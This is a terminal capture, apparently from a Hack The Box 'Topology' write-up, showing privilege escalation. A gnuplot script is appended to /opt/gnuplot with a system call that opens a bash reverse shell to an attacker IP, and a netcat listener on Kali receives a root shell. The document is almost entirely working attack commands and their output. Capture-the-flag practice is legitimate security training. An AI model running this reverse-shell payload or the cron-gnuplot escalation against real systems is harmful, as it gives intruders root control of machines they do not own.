 vdaisley@topology:/opt/gnuplot$ cat >> shell.plt
system "bash -c 'bash -i >& /dev/tcp/10.10.14.162/443 0>&1'"
^C
vdaisley@topology:/opt/gnuplot$ chmod +x shell.plt
vdaisley@topology:/opt/gnuplot$
ryan@kali: ~/HTB/Topology 125x15
┌──(ryan㉿kali)-[~/HTB/Topology]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.162] from (UNKNOWN) [10.129.114.129] 43966
bash: cannot set terminal process group (1502): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~# whoami
whoami
root
root@topology:~#